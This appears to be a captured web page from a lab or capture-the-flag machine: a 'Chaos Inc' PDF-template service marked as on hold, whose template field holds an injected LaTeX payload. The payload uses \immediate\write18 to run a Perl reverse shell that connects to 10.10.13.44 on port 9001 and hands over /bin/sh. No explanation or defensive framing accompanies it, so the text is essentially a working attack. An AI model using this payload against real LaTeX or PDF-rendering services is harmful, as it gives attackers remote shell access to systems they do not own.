 Test
This service is on hold
Chaos Inc soon gonna launch this service. We are working on it and currently only one template is working.
\immediate\write18{perl -e 'use Socket;$i="10.10.13.44";$p=9001;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'}
Template
test2
Create PDF